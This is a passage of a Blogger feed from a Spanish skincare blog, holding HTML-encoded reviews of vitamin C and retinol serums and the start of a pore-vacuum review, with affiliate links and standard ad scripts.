acuoso caben destacar la \u003Cspan style=\"color: #073763;\"\u003E\u003Cb\u003EVitamina C\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003Ey el \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EÁcido Hialurónico\u003C\/span\u003E\u003C\/b\u003E, siendo la \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;un tercer componente siempre presente en este tipo de cosméticos por su actividad antioxidante, además de presentar otros beneficios cuando es aplicado en la piel.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E\u003C\/b\u003E🍋\u0026nbsp;(20 %): neutraliza radicales libres y protege del estrés oxidativo. Además, mejora el tono de la piel y estimula la síntesis de colágeno y elastina. Por todo ello, se considera que tiene un efecto \"anti-age\".\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EÁcido Hialurónico\u003C\/span\u003E🔗\u0026nbsp;\u003C\/b\u003E: al formar una fina capa sobre la superficie de la piel tiene un efecto hidratante, a la vez que ayuda de forma temporal a rellenar pequeñas arrugas y estirar la piel. Es por ello que es un compuesto a tener en cuenta en la lucha frente a pequeñas líneas de expresión.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E💭\u003Cspan style=\"color: #0c343d;\"\u003EOPINIÓN\u003C\/span\u003E💭\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo siempre, ahora llega el momento de daros mi opinión tras haberlo usado durante alguna que otra semana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa piel queda hidratada desde su primero uso✅\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENo deja restos grasos ni brillos en la piel✅\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuede aplicarse tanto de día como de noche✅\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETiene una viscosidad adecuada para aplicarlo sobre la piel sin que se nos escurra✅\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe absorbe con rapidez✅\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETiene un porcentaje elevado de \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E\u003C\/b\u003E✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, un serum apto para todo tipo de pieles gracias a su base acuosa y unos componentes gentiles con la piel a un precio muy competente. En mi caso, yo también lo uso cuando tengo las manos secas y agrietadas, siendo el efecto instantáneo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--300x600 en articulo.--\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0952322972315904\" data-ad-slot=\"4173886256\" style=\"display: inline-block; height: 600px; width: 300px;\"\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E  \n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E👨‍🏫\u003Cspan style=\"color: #0c343d;\"\u003EDATOS\u003C\/span\u003E👨‍🏫\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebido al gran número de mitos que hay sobre la \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;(y que se alejan bastante de la realidad), a continuación os dejo una serie de datos a tener en cuenta si vais\u0026nbsp;a usar este serum o cualquier otro cosmético con un porcentaje elevado de \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa \u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EVitamina C ¡NO!\u0026nbsp;mancha la piel\u003C\/span\u003E, \u003C\/b\u003Epor lo que sí puede utilizarse de día. Este falso mito se debe a que en ocasiones se confunden los conceptos fotosensibilizante y fotosensible.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina C\u003C\/span\u003E \u003C\/b\u003Ees \u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003Efotosensible\u003C\/span\u003E\u003C\/b\u003E. Por tanto, al acumularse en los poros de la piel y oxidarse, pueden producirse el oscurecimiento de los poros. Esto puede evitarse exfoliando de forma suave la piel una vez a la semana\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGracias a la elevada vida media de la \u003Cspan style=\"color: #073763;\"\u003E\u003Cb\u003EVitamina C\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003Ey su acumulación\u0026nbsp;en la piel, con usar este serum 2-3 días a la semana es más que suficiente.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #262626;\"\u003E🛒\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EPrimor\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #262626;\"\u003E: producto disponible en tiendas física y en su web\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/boticadefranja\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003E¡¡¡Síguenos en Instagram!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #262626;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/9098697995749079584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Beautydrops-serum-antiage.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/9098697995749079584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/9098697995749079584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Beautydrops-serum-antiage.html","title":"BEAUTY DROPS | SERUM ANTI-AGE (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj77t88CpZwODqvaiy245G1gaK-j-ileRfcLbVIeueKswtxgjZKadxZ84vsGB-XGYSC-mJewbdo2bJnB1Tt1UqEmtPh3fjTA_Q3r43cTx5GisgsVBVEw1kvlVrJuZeDAsjGfSuThRjm6xW\/s72-c\/20210321_143505_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-1244714017362412062"},"published":{"$t":"2021-05-10T23:59:00.001+02:00"},"updated":{"$t":"2021-05-10T23:59:59.598+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"SERUMS | RETINOL 0,2 - 1 % (REVIEW)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor favor, deja de mirar el peso molecular del \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EÁcido Hialurónico\u003C\/span\u003E \u003C\/b\u003Ede tus cremas y serums y pásate al \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ERetinol\u003C\/span\u003E\u003C\/b\u003E, un derivado de\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ela \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina A\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;que se ha convertido en un \u003Ci\u003EMUST\u003C\/i\u003E\u0026nbsp;en cualquier rutina de cuidado facial. Personalmente recomiendo los de la marca \"The Ordinary\" y \"Beauty Drops\", ya que son los dos que he probado y tienen una composición muy similar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #262626; font-size: 14px;\"\u003E🛒\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003EAmazon: \u003C\/b\u003Epuedes encontrar el de \"The Ordinary\" haciendo\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.es\/gp\/product\/B0789NX2ZV\/ref=as_li_tl?ie=UTF8\u0026amp;tag=boticadefranj-21\u0026amp;camp=3638\u0026amp;creative=24630\u0026amp;linkCode=as2\u0026amp;creativeASIN=B0789NX2ZV\u0026amp;linkId=dafd68a4e180cf08244168945a02706a\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eclick AQUÍ\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHD1W6M39FV_jSi-DRuT82V-q5yIJ9BSNg58n-5rVjgGBg2sssCN0n7iZNdlOtI507vXPBaV7IhaKaO6lzm4k1eIwnT5waxn_-Ko3x0uPF8RvG6k4uVbEVBoqgLZp4Y0w-vl1rqqroQn9B\/s1080\/20210321_160541_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHD1W6M39FV_jSi-DRuT82V-q5yIJ9BSNg58n-5rVjgGBg2sssCN0n7iZNdlOtI507vXPBaV7IhaKaO6lzm4k1eIwnT5waxn_-Ko3x0uPF8RvG6k4uVbEVBoqgLZp4Y0w-vl1rqqroQn9B\/s16000\/20210321_160541_0000.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🔮\u003Cspan style=\"color: #0c343d;\"\u003EQUÉ PROMETE\u003C\/span\u003E🔮\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste derivado de la \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina A\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;tiene un amplio número de estudios que avalan su uso en cosmética con el fin de atenuar los síntomas más comunes del envejecimiento cutáneo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEstimula la síntesis de colágeno, por lo que combate las arrugas y líneas de expresión menos visibles.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMejora la textura de la piel, al ayudar a reducir el tamaño de los poros.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtenúa los efectos del fotoenvejecimiento al aclarar pequeñas manchas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETiene una actividad seborreguladora, a la vez que mejora la hidratación de la piel.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🧩\u003Cspan style=\"color: #0c343d;\"\u003ECOMPONENTES\u003C\/span\u003E🧩\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl componente estrella es, como no podía ser de otra forma, el \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ERetinol\u003C\/span\u003E\u003C\/b\u003E. Dependiendo de la intensidad de acción que queramos conseguir, el objetivo y las marcas comerciales podemos encontrarlo a distintas concentraciones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ERetinol\u003C\/span\u003E〽️\u0026nbsp;\u003C\/b\u003E:0.2-1 %\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cb\u003EEscualeno\u003C\/b\u003E\u003C\/span\u003E🟡: \u003Cspan\u003Eemoliente y altamente hidratante, apto para todo tipo de pieles. No es comedogénico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAntioxidantes\u003C\/span\u003E💠\u0026nbsp;\u003C\/b\u003E: BHA y BHT\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003EOtros compon\u003C\/b\u003E\u003Cb\u003Eentes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;dependiendo de la marca comercial son: \u003Cspan style=\"color: #073763;\"\u003E\u003Cb\u003EVitamina E\u003C\/b\u003E, \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAceite De Oliva, Tensioactivos\u003C\/span\u003E...\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--300x600 en articulo.--\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0952322972315904\" data-ad-slot=\"4173886256\" style=\"display: inline-block; height: 600px; width: 300px;\"\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E   \n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E💭\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cb\u003EOPINIÓN\u003C\/b\u003E\u003C\/span\u003E💭\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETras unos meses usando el serum (es un serum efectivo pero no milagroso de efecto inmediato, ya que este tipo de tratamientos llevan tiempo) solo puedo decir cosas positivas:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa piel se ve más \"jugosa\" y rellena, menos flácida y con una mejor textura.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERegula la producción de sebo, por lo que es apto para todo tipo de pieles, incluso las grasas, pese a ser un serum de base aceitosa gracias al \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003Eescualeno\u003C\/span\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERealmente reduce el tamaño de los poros.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa piel adquiere un tono más uniforme.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, un serum\u0026nbsp; efectivo apto para todo tipo de pieles gracias a su composición no comedogénica.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E👨‍🏫\u003Cspan style=\"color: #0c343d;\"\u003EDATOS\u003C\/span\u003E👨‍🏫\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtros datos a tener en cuenta sobre este \u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Ecosmético\u003C\/span\u003E \u003C\/b\u003Eson:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003ESensibilizante\u003C\/span\u003E\u003C\/b\u003E: puede generar cierta irritación en sus primeras semanas de uso. Por ello, es importante comenzar con aquellos de baja concentración (0.2 %) e ir aumentándola con el tiempo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuede aplicarse en el contorno del ojo ¡¡con muchísimo cuidado!! Esta es la zona en la que se se va a notar un mayor efecto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs fotosensible, por lo que con la luz el \u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ERetinol\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;se descompone.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs aconsejable combinarlo con un fotoprotector y usarlo\u0026nbsp;de noche.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuede usarse en verano si no genera irritación.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #262626; font-family: arial; font-size: 14px; text-align: left;\"\u003E🛒\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cb\u003EAmazon:\u0026nbsp;\u003C\/b\u003Epuedes encontrar el de \"The Ordinary\" haciendo\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.amazon.es\/gp\/product\/B0789NX2ZV\/ref=as_li_tl?ie=UTF8\u0026amp;tag=boticadefranj-21\u0026amp;camp=3638\u0026amp;creative=24630\u0026amp;linkCode=as2\u0026amp;creativeASIN=B0789NX2ZV\u0026amp;linkId=dafd68a4e180cf08244168945a02706a\" rel=\"nofollow\" target=\"_blank\"\u003Eclick AQUÍ\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/boticadefranja\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #b45f06; font-size: x-large;\"\u003E\u003Cb\u003E¡¡¡Síguenos en Instagram!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/1244714017362412062\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/serums-retinol.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1244714017362412062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1244714017362412062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/serums-retinol.html","title":"SERUMS | RETINOL 0,2 - 1 % (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHD1W6M39FV_jSi-DRuT82V-q5yIJ9BSNg58n-5rVjgGBg2sssCN0n7iZNdlOtI507vXPBaV7IhaKaO6lzm4k1eIwnT5waxn_-Ko3x0uPF8RvG6k4uVbEVBoqgLZp4Y0w-vl1rqqroQn9B\/s72-c\/20210321_160541_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8206435172973865957"},"published":{"$t":"2021-03-20T22:44:00.004+01:00"},"updated":{"$t":"2022-02-13T01:15:19.541+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"MOSEN | LIMPIADOR-SUCCIONADOR DE POROS (REVIEW)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¡Aleja esa aspiradora de tu cara, por favor! Tras haber usado otros productos de limpieza facial con mayor o menor éxito (\u003Ca href=\"https:\/\/www.laboticadefranja.es\/2021\/01\/the-ordinary-peeling.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Epeeling químico \"The Ordinary\"\u003C\/b\u003E\u003C\/a\u003E y\u0026nbsp;\u003Ca href=\"https:\/\/www.laboticadefranja.es\/2020\/05\/tiras-san-mercadona-puntos-negros.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Etiras limpiadoras MERCADONA\u003C\/b\u003E\u003C\/a\u003E) era hora de probar uno de los tan famosos succionadores de puntos negros y obsu efectividad. Para ello aparté durante unas semanas el\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.laboticadefranja.es\/2021\/01\/the-ordinary-peeling.html\" rel=\"nofollow\" target=\"_blank\"\u003Epeeling químico de \"The Ordinary\"\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eque tantas alegrías me ha traído los últimos meses y convencí a un par de amigos para que lo probasen en mis manos y diesen su opinión.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: #783f04; font-weight: bold;\"\u003EAMAZON\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #262626; font-family: arial; font-size: 14px; text-align: left;\"\u003E🛒\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: arial; font-weight: bold; text-align: left;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Epodéis encontrarlo en\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/3rJ7F9V\" rel=\"nofollow\" style=\"font-family: arial;\" target=\"_blank\"\u003E\u003Cb\u003EAmazon haciendo click AQUÍ\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 